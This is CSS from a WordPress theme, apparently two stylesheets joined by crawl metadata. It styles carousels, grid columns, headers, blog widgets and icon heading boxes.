    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%); 
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:after{
    content: '\e810';
}
.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot{
    height: 15px;
    width: 15px;
    border: 1px solid #222;
    border-radius: 50%;
    margin: 0 5px;
    outline: none;
}
.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active{
	border-color: transparent;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-dots{
	text-align: center;
	margin-top: 25px;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button {
    cursor: pointer;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav .owl-next {
    right: -70px;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav .owl-prev {
    left: -70px;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav {
    position: absolute;
    top: calc(50% - 25px);
    width: 100%;
    z-index: 20;
    transition: all .4s ease 0s;
}
.creativesplanet-element-viewtype-carousel .cspt-ele{
	display: none;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .cspt-ele{
	display: block;
}
.creativesplanet-element-viewtype-carousel[data-columns="1"] .cspt-ele:nth-child(1){
	display: block;
}
.creativesplanet-element-viewtype-carousel[data-columns="2"] .cspt-ele:nth-child(1),
.creativesplanet-element-viewtype-carousel[data-columns="2"] .cspt-ele:nth-child(2){
	display: block;
}
.creativesplanet-element-viewtype-carousel[data-columns="3"] .cspt-ele:nth-child(1),
.creativesplanet-element-viewtype-carousel[data-columns="3"] .cspt-ele:nth-child(2),
.creativesplanet-element-viewtype-carousel[data-columns="3"] .cspt-ele:nth-child(3) {
	display: block;
}
.creativesplanet-element-viewtype-carousel[data-columns="4"] .cspt-ele:nth-child(1),
.creativesplanet-element-viewtype-carousel[data-columns="4"] .cspt-ele:nth-child(2),
.creativesplanet-element-viewtype-carousel[data-columns="4"] .cspt-ele:nth-child(3),
.creativesplanet-element-viewtype-carousel[data-columns="4"] .cspt-ele:nth-child(4) {
	display: block;
}
.creativesplanet-element-viewtype-carousel[data-columns="5"] .cspt-ele:nth-child(1),
.creativesplanet-element-viewtype-carousel[data-columns="5"] .cspt-ele:nth-child(2),
.creativesplanet-element-viewtype-carousel[data-columns="5"] .cspt-ele:nth-child(3),
.creativesplanet-element-viewtype-carousel[data-columns="5"] .cspt-ele:nth-child(4),
.creativesplanet-element-viewtype-carousel[data-columns="5"] .cspt-ele:nth-child(5) {
	display: block;
}
.creativesplanet-element-viewtype-carousel[data-columns="6"] .cspt-ele:nth-child(1),
.creativesplanet-element-viewtype-carousel[data-columns="6"] .cspt-ele:nth-child(2),
.creativesplanet-element-viewtype-carousel[data-columns="6"] .cspt-ele:nth-child(3),
.creativesplanet-element-viewtype-carousel[data-columns="6"] .cspt-ele:nth-child(4),
.creativesplanet-element-viewtype-carousel[data-columns="6"] .cspt-ele:nth-child(5),
.creativesplanet-element-viewtype-carousel[data-columns="6"] .cspt-ele:nth-child(6) {
	display: block;
}
/*=== Multi Columns ROW correction ===*/
.multi-columns-row .first-in-row{clear:left;}
.multi-columns-row .col-xs-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-xs-4:nth-child(3n + 4){clear:left;}
.multi-columns-row .col-xs-3:nth-child(4n + 5){clear:left;}
.multi-columns-row .col-xs-2:nth-child(6n + 7){clear:left;}
.multi-columns-row .col-xs-1:nth-child(12n + 13){clear:left;}
.multi-columns-row .col-xs-20percent:nth-child(5n + 6){clear:left;}
.multi-columns-row .col-sm-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-sm-4:nth-child(3n + 4){clear:left;}
.multi-columns-row .col-sm-3:nth-child(4n + 5){clear:left;}
.multi-columns-row .col-sm-2:nth-child(6n + 7){clear:left;}
.multi-columns-row .col-sm-1:nth-child(12n + 13){clear:left;}
.multi-columns-row .col-sm-20percent:nth-child(5n + 6){clear:left;}
@media (min-width:768px){
.multi-columns-row .col-xs-6:nth-child(2n + 3){clear:none;}
.multi-columns-row .col-xs-4:nth-child(3n + 4){clear:none;}
.multi-columns-row .col-xs-3:nth-child(4n + 5){clear:none;}
.multi-columns-row .col-xs-2:nth-child(6n + 7){clear:none;}
.multi-columns-row .col-xs-1:nth-child(12n + 13){clear:none;}
.multi-columns-row .col-xs-20percent:nth-child(5n + 6){clear:none;}
.multi-columns-row .col-sm-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-sm-4:nth-child(3n + 4){clear:left;}
.multi-columns-row .col-sm-3:nth-child(4n + 5){clear:left;}
.multi-columns-row .col-sm-2:nth-child(6n + 7){clear:left;}
.multi-columns-row .col-sm-1:nth-child(12n + 13){clear:left;}
.multi-columns-row .col-sm-20percent:nth-child(5n + 6){clear:left;}
}
@media (min-width:992px){
.multi-columns-row .col-sm-6:nth-child(2n + 3){clear:none;}
.multi-columns-row .col-sm-4:nth-child(3n + 4){clear:none;}
.multi-columns-row .col-sm-3:nth-child(4n + 5){clear:none;}
.multi-columns-row .col-sm-2:nth-child(6n + 7){clear:none;}
.multi-columns-row .col-sm-1:nth-child(12n + 13){clear:none;}
.multi-columns-row .col-sm-20percent:nth-child(5n + 6){clear:left;}
.search-results .site-main .multi-columns-row .col-sm-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-md-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-md-4:nth-child(3n + 4){clear:left;}
.multi-columns-row .col-md-3:nth-child(4n + 5){clear:left;}
.multi-columns-row .col-md-2:nth-child(6n + 7){clear:left;}
.multi-columns-row .col-md-1:nth-child(12n + 13){clear:left;}
.multi-columns-row .col-md-20percent:nth-child(5n + 6){clear:left;}
}
@media (min-width:1200px){
.multi-columns-row .col-md-6:nth-child(2n + 3){clear:none;}
.multi-columns-row .col-md-4:nth-child(3n + 4){clear:none;}
.multi-columns-row .col-md-3:nth-child(4n + 5){clear:none;}
.multi-columns-row .col-md-2:nth-child(6n + 7){clear:none;}
.multi-columns-row .col-md-1:nth-child(12n + 13){clear:none;}
.multi-columns-row .col-md-20percent:nth-child(5n + 6){clear:none;}
.multi-columns-row .col-lg-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-lg-4:nth-child(3n + 4){clear:left;}
.multi-columns-row .col-lg-3:nth-child(4n + 5){clear:left;}
.multi-columns-row .col-lg-2:nth-child(6n + 7){clear:left;}
.multi-columns-row .col-lg-1:nth-child(12n + 13){clear:left;}
.multi-columns-row .col-lg-20percent:nth-child(5n + 6){clear:left;}
}
/*===Rating===*/
.creativesplanet-box-star-ratings i{
  color: #ccc;
  font-size: 15px;
}
.creativesplanet-box-star-ratings i.cspt-active{
  color: #ffaa01;
}
/*===scroll-to-top===*/
body .scroll-to-top {
    position: fixed;
    z-index: 200;
    opacity: 0;
    bottom: 10px;
    right: 20px;
    width: 45px;
    height: 45px;
    line-height: 40px;
    font-size: 16px;
    background-color: #86bb46;
    text-align: center;
    text-align: center;
    border-radius: 50%;
    border: 3px solid #eeeeee;
    color: #fff;
}
body .scroll-to-top.show{
   opacity: 1;
}
body .scroll-to-top:hover{
   color: #fff;
   background-color: #222;
}
.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.cspt-absulate-icon{
    text-align: right;
    position: absolute;
    bottom: -37px;
    right: -1px;
    opacity: 0.2;
}
.vc_icon_element.vc_icon_element-outer.cspt-absulate-icon .vc_icon_element-inner.vc_icon_element-size-xl .vc_icon_element-icon {
    font-size: 8em !important;
}
/* --------------------------------------
 * Carousel
 * ---------------------------------------*/
.creativesplanet-element-viewtype-carousel .container {
    position: relative;
}
.cspt-carousel-navs {
  position: absolute;
  right: -5px;
  top: 0;
}
.cspt-carousel-navs a {
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  background-color: rgba(255, 255, 255, 0.1);
  color: #fff;
  display: inline-block;
  border-radius: 50%;
  font-size: 24px;
  margin: 0 5px;
}
.cspt-carousel-navs a:hover {
  color: #fff;
}
.creativesplanet-element-viewtype-carousel .owl-nav {
  position: absolute;
  top: -50px;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next, 
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev {
  text-align: center;
  z-index: 15;
  cursor: pointer;
  color: #fff;
  width: 65px;
  height: 65px;
  line-height: 50px;
  border-radius: 50%;
  font-size: 15px;
  outline: none;
  display: inline-block;
  position: absolute;
  box-shadow: inherit;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:before, 
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:before {
  content: "";
  width: calc(100% - 4px);
  height: calc(100% - 4px);
  border-radius: 50%;
  background-color: #e1e1e1;
  position: absolute;
  left: 2px;
  top: 2px;
  -webkit-transition: all .6s;
  -moz-transition: all .6s;
}
/* --------------------------------------
 * Font variant
 * ---------------------------------------*/
.cspt-text-extra-bold strong{
  font-weight: 900;
}
.d-flex {
    display: -webkit-flex;
}
/* --------------------------------------
 * Blog classic gallery
 * ---------------------------------------*/
.cspt-blog-classic .wp-block-gallery .blocks-gallery-image, 
.cspt-blog-classic .wp-block-gallery .blocks-gallery-item{
    overflow: hidden;
}
.cspt-blog-classic .wp-block-gallery .blocks-gallery-image figcaption, 
.cspt-blog-classic .wp-block-gallery .blocks-gallery-item figcaption{
    background: #eee;
    background: rgba(255,255,255,.8);
    color: #333;
    font-size: 13px;
    font-weight: 400;
    overflow: hidden;
    padding: 10px 0;
    position: absolute;
    bottom: -100%;
    text-indent: 10px;
    text-overflow: ellipsis;
    width: 100%;
    white-space: nowrap;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.cspt-blog-classic .wp-block-gallery .blocks-gallery-image:hover figcaption, 
.cspt-blog-classic .wp-block-gallery .blocks-gallery-item:hover figcaption{
    bottom: 0;
}
.cspt-blog-classic .cspt-entry-content:after,
.clear:before,
.clear:after,
blockquote:before,
blockquote:after,
.entry-content:before,
.entry-content:after,
.entry-summary:before,
.entry-summary:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.site-main > article:before,
.site-main > article:after,
.primary-menu:before,
.primary-menu:after,
.social-links-menu:before,
.social-links-menu:after,
.textwidget:before,
.textwidget:after,
.content-bottom-widgets:before,
.content-bottom-widgets:after {
  content: "";
  display: table;
}
.cspt-blog-classic .cspt-entry-content:after,
.clear:after,
blockquote:after,
.entry-content:after,
.entry-summary:after,
.comment-content:after,
.site-content:after,
.site-main > article:after,
.primary-menu:after,
.social-links-menu:after,
.textwidget:after,
.content-bottom-widgets:after {
  clear: both;
}
/* --------------------------------------
 * Blog Widget in page
 * ---------------------------------------*/
ul.wp-block-latest-posts,
ul.wp-block-categories,
ul.wp-block-archives{
  list-style: none;
}
ul.wp-block-latest-posts li,
ul.wp-block-categories li,
ul.wp-block-archives li {
    padding-bottom: 0;
    position: relative;
    margin: 15px 0;
    padding: 0;
}
ul.wp-block-categories > li ul {
    margin-left: 15px;
    margin-top: 15px;
}
ul.wp-block-categories li > a,
ul.wp-block-archives li > a{
   position: relative;
   padding-left: 20px;
}
ul.wp-block-categories li > a:before,
ul.wp-block-archives li > a:before {
   position: absolute;
    content: '\e814';
    left: 0px;
    font-size: 16px;
    top: -3px;
    color: inherit;
    font-family: 'creativesplanet-base-icons';
}
ul.wp-block-archives ul.children {
    margin-left: 15px;
    margin-top: 15px;
}
ul.wp-block-categories li span {
    width: 21px;
    height: 21px;
    line-height: 21px;
    background-color: #f2f3f4;
    color: #222;
    text-align: center;
    display: inline-block;
    font-size: 11px;
    font-weight: 400;
    margin-left: 10px;
    border-radius: 50%;
}
.wp-block-archives-dropdown{
  margin-bottom: 10px;
}
/* --------------------------------------
 * Comment formm error input
 * ---------------------------------------*/
 span.cspt-form-error {
    color: red;
    font-size: 12px;
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://vericadjokic.com/wp-content/themes/nutrical/css/theme.css?ver=6.8.3
body_size: 186325
content:
/*------------------------------------------------------------------
[Master Stylesheet]
1. Icon Heading Box
2. Blog Box
3. Portfolio Section
4. Team Member Section
5. Contact Form 7
6. Custom Button
7. Testimonial
8. client logo
9. Fact and digit
10.Service Style
11.VC Button
12.Contact form
13.error-404
14.Search Popup Area CSS
-------------------------------------------------------------------*/
button, html input[type=button], input[type=reset], input[type=submit]{
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding: 15px 30px;
    outline: none;
}
.cspt-tranparent-colum.cspt-bg-color-globalcolor {
    background-color: transparent;
}
/* --------------------------------------
 * Preloader setting
 * ---------------------------------------*/
 .cspt-preloader {
    background-color: white;
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 99999;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 100px;
    display: block;
}
/* --------------------------------------
 * Pre Header setting
 * ---------------------------------------*/
.cspt-contact-info{    
    font-size: 12px;
    font-weight: 500;
}
.cspt-pre-header-wrapper .cspt-social-links a{
    font-size: 15px;    
}
.cspt-color-white .cspt-contact-info li,
.cspt-color-white .cspt-contact-info li a,
.cspt-pre-header-wrapper.cspt-color-white .cspt-social-links a{
    color: #fff;  
}
.cspt-color-white .cspt-contact-info li a:hover{
    opacity: 0.8;
}
.cspt-pre-header-wrapper .cspt-social-links{
    display: inline-block;
}
.cspt-contact-info li i {
    font-size: 15px;
}
/*==== cspt-top-bar-bt ====*/
.cspt-top-bar-bt{
    font-size: 13px;   
    display: inline-block;
    padding: 0 30px;
    background-color: #56aa46;
    color: #fff;
    vertical-align: top;
    font-weight: bold;
}
.cspt-top-bar-bt:hover{
    color: #fff;
}
/* --------------------------------------
 * Header setting
 * ---------------------------------------*/
.cspt-header-box span{
    display: block;
}
/*==== cspt-header-style-1 ====*/
.cspt-header-style-1 .cspt-header-button a:after {
    content: "";
    position: absolute;
    margin: 4px;
    border: 1px solid rgba(255, 255, 255, 0.20);
    width: calc(100% - 8px);
    left: 0;
    height: calc(100% - 8px);
    top: 0;
}
/*==== cspt-header-style-2 ====*/
.cspt-header-style-2 .cspt-header-info-inner .cspt-header-box{
    display: inline-block;
    vertical-align: middle;
}
.cspt-header-style-2 .cspt-header-info-inner .cspt-header-box{   
    padding-right: 0;
    position: relative;
    padding-left: 90px;
}
.cspt-header-style-2 .cspt-header-info-inner .cspt-header-box-icon{
    position: absolute;   
    left: 0px;
    font-size: 30px;
    width: 70px;
    height: 70px;
    line-height: 70px;
    background-color: #eef6ec;
    text-align: center;
    border-radius: 50%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.cspt-header-style-2 .cspt-header-info-inner .cspt-header-box.cspt-right-icon{
    padding-left: 0px;
    padding-right: 90px;
    margin-right: 0;
}
.cspt-header-style-2 .cspt-header-info-inner .cspt-header-box.cspt-right-icon .cspt-header-box-icon{
    left: auto;
    right: 0;
}
.cspt-header-style-2 .cspt-header-button a{
   font-size: 13px;
    line-height: 13px;     
    color: #fff;
    letter-spacing: 0.3px;
    font-weight: 500;
    display: inline-block;
    padding: 0px 30px;
    height: 68px;
    line-height: 68px;
}
.cspt-header-style-2 .cspt-header-button{
    background-color: #1e2727277;
}
.cspt-header-style-2 .cspt-header-button a:hover{
    background-color: <?php echo esc_attr($global_color); ?>;
}
.cspt-header-style-2 .cspt-header-button a:hover{
  color: #fff;
  border-color: transparent;
}
.cspt-header-style-2 .cspt-header-search-btn{
    font-size: 24px;
    line-height: 24px;
    margin-left: 0px;
    padding-right: 0;
    position: relative;    
}
.cspt-header-style-2 .cspt-cart-icon,
.cspt-header-style-2 .cspt-header-search-btn a {
    font-size: 14px;
    color: #272727;
    width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    background-color: #f8f9fa;
    display: inline-block;
    text-align: center;
}
.cspt-header-style-2 .cspt-cart-icon,
.cspt-header-style-2 .cspt-header-search-btn a,
.cspt-header-style-2 .cspt-cart-details .cspt-cart-count{
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.cspt-header-style-2 .cspt-cart-icon:hover,
.cspt-header-style-2 .cspt-header-search-btn a:hover{
    color: #fff;
}
.cspt-header-style-2 .cspt-cart-details{
    position: relative;
}
.cspt-header-style-2 .cspt-cart-count{
    position: absolute;
    width: 15px;
    height: 15px;
    line-height: 15px;
    background-color: #000;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    font-size: 9px;
    top: -11px;
    right: 0;
}
.cspt-header-style-2 .cspt-right-side .woocommerce-Price-amount{
    margin-left: 10px;
    font-size: 14px;
    font-weight: 500;
}
.cspt-header-style-2 .cspt-header-menu-area.cspt-sticky-on{
    -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
    -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
    box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
}
.cspt-header-style-2 .cspt-right-side{
    display: flex;
    align-items: center;
    position: absolute;
    right: 0;
}
.cspt-header-style-2 .cspt-header-menu-area-inner{
    position: relative;
}
.cspt-header-style-2 .cspt-search-cart-box>*:nth-child(2):after {
    content: '';
    width: 1px;
    height: 30px;
    background-color: rgba(72,71,70,0.20);
    position: absolute;
    left: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
/*==== cspt-header-style-3 ====*/
.cspt-header-style-3 .cspt-header-info-inner .cspt-header-box{
    margin-right: 30px;
    padding-right: 0;
    position: relative;
    padding-left: 55px;
}
.cspt-header-style-3 .cspt-header-info-inner .cspt-header-box{
    display: inline-block;
    vertical-align: middle;
}
.cspt-header-style-3 .cspt-header-info-inner .cspt-header-box-icon i{
    position: absolute;
    top: 0px;
    left: 0px;
    font-size: 18px;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    border: 1px solid #e3e3e3;
    border-radius: 50%;
}
.cspt-header-style-3 .cspt-right-side {
    display: flex;
    align-items: center;    
}
.cspt-header-style-3 .cspt-header-button{
    display: inline-block;
}
.cspt-header-style-3 .cspt-header-button a{
    padding: 15px 26px;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 30px;
    border: 2px solid #000;
    color: #000;
}
.cspt-header-style-3 .cspt-header-social ul{
    margin: 0;
    padding: 0;
    padding-left: 24px;
}
.cspt-header-style-3 .cspt-social-links li {
    margin-right: 13px;   
}
.cspt-header-style-3 .cspt-social-links li a{
    font-size: 14px;
}
.cspt-header-style-3 .cspt-cart-details {
    position: relative;
}
.cspt-header-style-3 .cspt-cart-count {
    position: absolute;
    width: 15px;
    height: 15px;
    line-height: 15px;
    background-color: #000;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    font-size: 9px;
    top: -15px;
    right: 0;
}
.cspt-header-style-3 .cspt-cart-wrapper .cspt-cart-link,
.cspt-header-style-3 .cspt-header-button a:hover,
.cspt-header-style-3 .cspt-header-search-btn a,
.cspt-header-style-3 .cspt-social-links li a{
    color: #fff;
}

/*==== cspt-header-style-4 ====*/
.cspt-header-style-4 .cspt-header-info-inner .cspt-header-box{
    margin-right: 30px;
    padding-right: 0;
    position: relative;
    padding-left: 85px;
}
.cspt-header-style-4 .cspt-header-info-inner .cspt-header-box{
    display: inline-block;
    vertical-align: middle;
}
.cspt-header-style-4 .cspt-header-info-inner .cspt-header-box-icon i{
    position: absolute;
    top: -10px;
    left: 0px;
    font-size: 28px;
    height: 70px;
    width: 70px;
    line-height: 70px;
    text-align: center;
    background-color: #f8fbf2;
    border-radius: 50%;
}
.cspt-header-style-4 .cspt-header-button {
    display: inline-block;
    font-size: 13px;
    text-transform: uppercase;
}
.cspt-header-style-4 .cspt-right-side{
    display: flex;
    align-items: center;
    font-size: 16px;
}
.cspt-header-style-4 .cspt-header-menu-area-wrapper{
    border-top: 1px solid #eee
}
.cspt-header-style-4  .cspt-header-button a{
    position: relative;
    padding: 18px 25px;
    color: #fff;
}
.cspt-header-style-4  .cspt-header-button a:before {
    content: "";
    position: absolute;
    margin: 4px;
    border: 1px solid rgba(255, 255, 255, 0.20);
    width: calc(100% - 8px);
    left: 0;
    height: calc(100% - 8px);
    top: 0;
}
.cspt-header-style-4 .cspt-header-button a:after {
    content: "\e82c";
    font-family: "creativesplanet-base-icons";
    margin-left: 13px;
    font-size: 20px;
    top: 2px;
    position: relative;
}
.cspt-header-style-4 .cspt-right-side .cspt-header-search-btn a{
    color: #fff;
    background-color: #847690; 
    padding: 0 20px;
    display: block;
}
/*==== cspt-header-style-5 ====*/
 .cspt-header-style-5 .cspt-header-inner{
 	position: relative;
}
.cspt-header-style-5 .cspt-header-inner .cspt-social-links li a{
    font-size: 16px;
}
.cspt-header-style-5 .cspt-social-links li{
	margin-right: 15px;
}
.cspt-header-style-5 .cspt-cart-details {
    position: relative;
}
/* --------------------------------------
 * Heading Subheading Element
 * ---------------------------------------*/
/*** Dropdown Menu ( White ) ***/
.cspt-navbar.cspt-dropdown-active-color-white ul > li > ul > li.current-menu-item > a, 
.cspt-navbar.cspt-dropdown-active-color-white ul > li > ul li.current_page_item > a, 
.cspt-navbar.cspt-dropdown-active-color-white ul > li > ul li.current_page_ancestor > a,
/*** Main Menu ( White ) ***/
.cspt-navbar.cspt-main-active-color-white > div > ul > li:hover > a, 
.cspt-navbar.cspt-main-active-color-white > div > ul > li.current_page_item > a, 
.cspt-navbar.cspt-main-active-color-white > div > ul >li.current-menu-parent > a{
    color: #fff;
}
/*** Dropdown Menu ( Blackish ) ***/
.cspt-navbar.cspt-dropdown-active-color-blackish ul > li > ul > li.current-menu-item > a, 
.cspt-navbar.cspt-dropdown-active-color-blackish ul > li > ul li.current_page_item > a, 
.cspt-navbar.cspt-dropdown-active-color-blackish ul > li > ul li.current_page_ancestor > a,
/*** Main Menu ( Blackish ) ***/
.cspt-navbar.cspt-main-active-color-blackish > div > ul > li:hover > a, 
.cspt-navbar.cspt-main-active-color-blackish > div > ul > li.current_page_item > a, 
.cspt-navbar.cspt-main-active-color-blackish > div > ul >li.current-menu-parent > a{
    color: #071323;
}
/* --------------------------------------
 * Heading Subheading Element
 * ---------------------------------------*/
.cspt-align-center .cspt-ihbox-heading .vc_custom_heading,
.cspt-align-center .cspt-ihbox-subheading .vc_custom_heading {
    text-align: center !important;
}
.cspt-align-right .cspt-ihbox-heading .vc_custom_heading,
.cspt-align-right .cspt-ihbox-subheading .vc_custom_heading {
    text-align: right !important;
}
.cspt-divider .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading,
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-divider .cspt-ihbox-heading{
    position: relative;
}
.cspt-divider .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading:after,
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-divider .cspt-ihbox-heading:after{
    content: '';
    width: 60px;
    background: #272727;
    height: 3px;
    position: absolute;
    left: 0;
    top: -10px; 
}
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-divider.cspt-align-center .cspt-ihbox-heading:after,
.cspt-divider .cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center .cspt-ihbox-heading:after{
    left: 50%;
    margin-left: -30px;
}
.cspt-skincolor-heading .cspt-ihbox-heading em{
	font-style: normal;
}

.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading strong{
    font-weight: 900;
}
.cspt-divider .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading,
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-divider .cspt-ihbox-heading{
    padding-top: 10px;
    margin-bottom: 20px;
}
/* --------------------------------------
 * Icon Heading Box
 * ---------------------------------------*/
.cspt-bg-color-globalcolor.cspt-text-color-white .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading h4:after,
.cspt-text-color-white .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading h4:after{
  background-color: #fff;
}
/*** ihbox-style-global ***/
.cspt-ihbox-style-1,
.cspt-ihbox-style-1 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-2 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-6 .cspt-ihbox-icon-wrapper{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-ihbox-style-1{
    position: relative;
    padding: 0px 55px 30px;
    margin-top: 30px;
    margin-bottom: 0px;
    text-align: center;
}
.cspt-ihbox-style-1 .cspt-ihbox-heading > *,
.cspt-ihbox-style-1 .cspt-ihbox-subheading > *,
.cspt-ihbox-style-5 .cspt-ihbox-heading > *,
.cspt-ihbox-style-5 .cspt-ihbox-subheading > *,
.cspt-ihbox-style-6 .cspt-ihbox-heading > *,
.cspt-ihbox-style-6 .cspt-ihbox-subheading > * {
    text-align: center !important;    
}
.cspt-ihbox-style-1.cspt-ihbox h2{
    font-size: 22px;
    line-height: 26px;
    font-weight: 400;
    margin-bottom: 5px;
}
.cspt-ihbox-style-1 .cspt-ihbox-content{
    margin-bottom: 15px;
    font-size: 15px;
    margin-top: 10px;
}

.cspt-ihbox-style-1 .cspt-ihbox-icon-wrapper{
    font-size: 60px;
    line-height: 110px;
    margin-bottom:30px;
    width: 110px;
    height: 110px;
    border-radius: 50%;
    display: inline-block;
    background-color: #eff3f7;
}
.cspt-ihbox-style-1:hover .cspt-ihbox-icon-wrapper{
    color: #fff !important;
}
.cspt-ihbox-style-1 h2{
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 10px; 
}
.cspt-ihbox-style-1 h4{
    font-size: 16px;
    line-height: 26px;
}
.cspt-ihbox-style-1 .vc_general.vc_btn3{
    background: none !important;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0px;
    font-weight: 600;
    text-transform: none;
    position: relative;
}
.cspt-ihbox-style-1 .vc_general.vc_btn3:after{
    content: "\e82c";
    font-family: "creativesplanet-base-icons";
    font-size: 20px;
    padding-left: 10px;
    background: none !important;
    font-weight: normal;
    line-height: 22px;
    vertical-align: middle;
}
/*** cspt-ihbox-style-2 ***/
.cspt-ihbox-style-2{
    position: relative;
    margin-bottom: 30px;
   padding-right: 20px;
} 
.cspt-ihbox-style-2 .cspt-ihbox-contents,
.cspt-ihbox-style-2 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-2 .cspt-ihbox-icon{
    padding-right: 25px;  
}
.cspt-text-color-white .cspt-ihbox-style-2 .cspt-ihbox-icon i{
    color: rgba(255, 255, 255, 0.8);
}
.cspt-ihbox-style-2 .cspt-ihbox-icon-wrapper{
    font-size: 55px;
    line-height: 115px;
    display: block;
    width: 115px;
    height: 115px;
    background: #fff;
    text-align: center;
    border-radius: 50%;
}
.cspt-ihbox-style-2 .cspt-ihbox-icon-wrapper.cspt-ihbox-icon-type-image{
	line-height: normal;
	font-size: unset;
}
.cspt-ihbox-style-2 .cspt-ihbox-contents{
    margin-top: 10px;
}
.cspt-ihbox-style-2 h2{
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 15px; 
}
.cspt-ihbox-style-2 h4{
    font-size: 16px;
    line-height: 26px;
}
.cspt-ihbox-style-2:hover .cspt-ihbox-icon-wrapper{
    color: #fff !important;
}
/*** cspt-ihbox-style-3 ***/
.cspt-ihbox.cspt-ihbox-style-3 {
    padding: 0 65px;   
    padding-top: 60px;
}
.cspt-ihbox.cspt-ihbox-style-3 .vc_custom_heading{
    font-size: 20px;
    line-height: 24px;
    writing-mode: vertical-rl;
    text-orientation: mixed;
    white-space: nowrap;
    padding: 0;
    margin: 0;
}
.cspt-ihbox.cspt-ihbox-style-3 h2.vc_custom_heading {
    font-size: 30px;
    line-height: 30px;
}
.cspt-ihbox.cspt-ihbox-style-3 .cspt-ihbox-icon-wrapper{
    font-size: 27px;
    line-height: 60px;
    margin-bottom: 20px;
    background-color: #fff;
    height: 60px;
    width: 60px;
    border-radius: 50%;
    text-align: center;
    margin-left: -15px;
    margin-top: 20px;
}
.cspt-ihbox-style-3 .cspt-ihbox-content{
    margin-top: 10px;
}
/*** cspt-ihbox-style-4 ***/
.cspt-ihbox-style-4{
    position: relative;
    padding-bottom: 20px;
} 
.cspt-ihbox-style-4 .cspt-ihbox-contents,
.cspt-ihbox-style-4 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-4 .cspt-ihbox-icon{
    padding-right: 20px;  
}
.cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper{
    font-size: 16px;
    height: 50px;
    width: 50px;
    line-height: 46px;
    border-radius: 50%;
    border: 2px solid #000;
    text-align: center;
    font-weight: 600;
    position: relative;
}
.cspt-ihbox-style-4:last-child .cspt-ihbox-icon-wrapper:after{
    border: none;
}
.cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper:after{
    content: "";
    position: absolute;
    border: 1px dashed #a2cc41;
    left: 50%;
    top: 60px;
    height: 60%;
    opacity: 0.5;
}
.cspt-ihbox-style-4 h2{
    font-size:18px;
    line-height: 20px;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 5px;
}
/*** cspt-ihbox-style-5 ***/
body{
    counter-reset: item csptbox1;
}
